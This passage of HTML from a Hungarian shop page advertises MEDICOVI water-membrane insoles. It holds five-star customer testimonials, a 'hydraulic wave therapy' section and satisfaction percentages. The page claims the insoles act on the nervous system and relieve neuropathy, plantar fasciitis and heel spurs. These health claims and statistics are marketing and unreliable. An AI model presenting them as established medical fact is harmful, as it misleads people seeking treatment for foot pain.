                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Napfény a lélekben
                    </h3><div class="rte">
                      <p>A talpbetéteket ajánlom, már 14 napja hordom, és nagy megkönnyebbülést jelent a fájdalomra a láb elülső részén a leesett harántboltozat miatt. Otthon is hordom, papucsban. Az első használatkor különös lebegő érzés, most pedig alig várom, hogy újra felvehessem. Akik haboznak, ne habozzanak…</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <strong>Ildikó Szabó</strong><em>, Budapestről</em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--26396828107096__trustpilot_reviews_GrcbhX color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Dicséret a T40-re
                    </h3><div class="rte">
                      <p>Csak kivételesen vásárolok valamit kizárólag reklám alapján, de mivel már szinte mindent kipróbáltam a nagyon fájó sarokcsont sarkantyúra (lökéshullám, besugárzás, injekció), megvettem ezeket a talpbetéteket is. És csoda történt! A sarok valóban nem fáj. Rendelni fogok még egy párat, hogy ne kelljen olyan gyakran cserélgetnem a betéteket.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Míra</strong></em><em>, Budapestről</em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--26396828107096__trustpilot_reviews_GrcbhX color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Maximális elégedettség
                    </h3><div class="rte">
                      <p>Egy héten belül nagy megkönnyebbülés a sarokfájdalomtól, kellemesek és szépen masszírozzák a talpakat. Egy hét után az egyik eltört, a reklamáció során gyors és segítőkész ügyintézés, azonnal küldtek új párt. Maximális elégedettség a termékkel és a szolgáltatással.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Zoltán Kovács</strong></em><em>, Szegedről</em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--26396828107096__trustpilot_reviews_GrcbhX color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Megváltás
                    </h3><div class="rte">
                      <p>Nem hittem benne, de a fájdalom miatt vettem egy pár talpbetétet. Az első nap fájdalom volt, ami napról napra csökkent. 10 nap után szinte fájdalommentes. Hurrá! Ajánlottam a barátnőimnek, és velük együtt rendeltem még egy párat váltásra. Köszönöm a gyors ügyintézést.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Blanka Németh</strong></em><em>, Békéscsabáról</em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--26396828107096__trustpilot_reviews_GrcbhX color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Medicovi T40 talpbetétek
                    </h3><div class="rte">
                      <p>Már harmadszor vettem talpbetéteket, mert nagyon segítenek a lábfájdalmaimra. Krónikus Achilles-ín gyulladásom és sarokcsont sarkantyúm van. Ortopéd talpbetétek nélkül már nem tudok járni, de ezek a legjobbak…</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Dóra Kovács</strong></em><em>, Győrből</em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26396828107096__image_with_text_gQcTfr" class="shopify-section section"><style data-shopify>.section-template--26396828107096__image_with_text_gQcTfr-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26396828107096__image_with_text_gQcTfr-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }

    #image-with-text-template--26396828107096__image_with_text_gQcTfr .image-with-text__media-item {
      width: 35%;
    }
    #image-with-text-template--26396828107096__image_with_text_gQcTfr .image-with-text__text-item {
      width: 65%;
    }
  }

  .color-scheme-template--26396828107096__image_with_text_gQcTfr.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26396828107096__image_with_text_gQcTfr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--26396828107096__image_with_text_gQcTfr" class="section-color-scheme-template--26396828107096__image_with_text_gQcTfr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26396828107096__image_with_text_gQcTfr-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26396828107096__image_with_text_gQcTfr color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video
                poster="//www.medicovi.hu/cdn/shop/files/preview_images/18acb7c42b6e4f3ea1f9c08230878cef.thumbnail.0000000000.jpg?v=1696279742"
                 loop
                 muted
                width="100%" height="auto" preload="metadata" playsinline disablepictureinpicture
              >
                
                  <source
                    data-src="//www.medicovi.hu/cdn/shop/videos/c/vp/18acb7c42b6e4f3ea1f9c08230878cef/18acb7c42b6e4f3ea1f9c08230878cef.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//www.medicovi.hu/cdn/shop/videos/c/vp/18acb7c42b6e4f3ea1f9c08230878cef/18acb7c42b6e4f3ea1f9c08230878cef.SD-480p-0.9Mbps-19015918.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26396828107096__image_with_text_gQcTfr"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--26396828107096__image_with_text_gQcTfr content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Vízhullám-terápia
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>A MEDICOVI talpbetétek egyedülálló vízmembránnal működnek, amely járás közben finom hidraulikus hullámokat hoz létre. Ezek közvetlenül hatnak az idegrendszerre, így <strong>aktiválják a természetes vérkeringést</strong>, <strong>javítják az egyensúlyt</strong> és <strong>támogatják a helyes testtartást</strong>. Ez a folyamatos mikromozgás egyben <strong>fájdalomcsillapítást</strong> és <strong>minden lépést terápiává alakít</strong>.</p><p>A felhasználók azonnali megkönnyebbülést írnak le olyan problémák esetén, mint a <strong>sarokcsont sarkantyú</strong>, <strong>plantáris fasciitis</strong> vagy <strong>neuropátia</strong>. Az eredmény egy <strong>technológia, amely ötvözi a tudományos pontosságot a mindennapi mozgás kényelmével.</strong><strong>
                </div><a
                    
                      href="/pages/tudomany-es-kutatas"
                    
                    class="button button--primary"
                    
                  >
                    A technológia működési elve
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26396828107096__section_divider_Jgi6XY" class="shopify-section"><style data-shopify>
  .section-divider-template--26396828107096__section_divider_Jgi6XY {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26396828107096__section_divider_Jgi6XY-top-padding {
    height: 0px;
  }
  .section-template--26396828107096__section_divider_Jgi6XY-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26396828107096__section_divider_Jgi6XY-top-padding {
      height: 0px;
    }
    .section-template--26396828107096__section_divider_Jgi6XY-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26396828107096__section_divider_Jgi6XY.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26396828107096__section_divider_Jgi6XY.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26396828107096__section_divider_Jgi6XY-top-padding color-background-1 bg-color-template--26396828107096__section_divider_Jgi6XY always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26396828107096__section_divider_Jgi6XY color-background-1 bg-color-template--26396828107096__section_divider_Jgi6XY always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26396828107096__section_divider_Jgi6XY">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 56 1440 139"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 83px;"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--26396828107096__section_divider_Jgi6XY-bottom-padding color-accent-1 shape-color-template--26396828107096__section_divider_Jgi6XY always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--26396828107096__0f1fc9e4-bc4c-4052-9747-62d1f8472caa" class="shopify-section"><style data-shopify>.section-template--26396828107096__0f1fc9e4-bc4c-4052-9747-62d1f8472caa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26396828107096__0f1fc9e4-bc4c-4052-9747-62d1f8472caa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26396828107096__0f1fc9e4-bc4c-4052-9747-62d1f8472caa.color-custom {
    --color-background: 82, 193, 242;
    --gradient-background: #52c1f2;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--26396828107096__0f1fc9e4-bc4c-4052-9747-62d1f8472caa color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26396828107096__0f1fc9e4-bc4c-4052-9747-62d1f8472caa-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            A vásárlók 92%-a már az első lépések után érezte a különbséget
          </h2></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-1"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>az első napon fájdalomcsillapodást tapasztaltak</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 93%">
                  <p>93%</p>
                </div>
                <div class="results__text">
                  <p>jobb stabilitást éreznek járás közben</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 89%">
                  <p>89%</p>
                </div>
                <div class="results__text">
                  <p>ajánlották a MEDICOVI talpbetéteket ismerőseiknek</p>
                </div>
              </div></div><div class="results__caption">
              <p>Az eredmények több ezer elégedett vásárló visszajelzésén alapulnak, akik naponta hordják a MEDICOVI talpbetéteket.</p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26396828107096__section_divider_QmwWRt" class="shopify-section"><style data-shopify>
  .section-divider-template--26396828107096__section_divider_QmwWRt {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--26396828107096__section_divider_QmwWRt-top-padding {
    height: 0px;
  }
  .section-template--26396828107096__section_divider_QmwWRt-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26396828107096__section_divider_QmwWRt-top-padding {
      height: 0px;
    }
    .section-template--26396828107096__section_divider_QmwWRt-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26396828107096__section_divider_QmwWRt.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26396828107096__section_divider_QmwWRt.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26396828107096__section_divider_QmwWRt-top-padding color-accent-1 shape-color-template--26396828107096__section_divider_QmwWRt always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26396828107096__section_divider_QmwWRt color-background-1 bg-color-template--26396828107096__section_divider_QmwWRt always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26396828107096__section_divider_QmwWRt">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 35 1440 127"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 80px;"
        >
          <path style="transform:translate(-5%, -5%); opacity:0.3" fill="currentColor" d="M0,100L30,100C60,100,120,100,180,83.3C240,67,300,33,360,45.8C420,58,480,117,540,133.3C600,150,660,125,720,133.3C780,142,840,183,900,175C960,167,1020,108,1080,91.7C1140,75,1200,100,1260,104.2C1320,108,1380,92,1440,108.3C1500,125,1560,175,1620,166.7C1680,158,1740,92,1800,83.3C1860,75,1920,125,1980,137.5C2040,150,2100,125,2160,120.8C2220,117,2280,133,2340,120.8C2400,108,2460,67,2520,41.7C2580,17,2640,8,2700,12.5C2760,17,2820,33,2880,41.7C2940,50,3000,50,3060,79.2C3120,108,3180,167,3240,187.5C3300,208,3360,192,3420,187.5C3480,183,3540,192,3600,195.8C3660,200,3720,200,3780,187.5C3840,175,3900,150,3960,133.3C4020,117,4080,108,4140,125C4200,142,4260,183,4290,204.2L4320,225L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
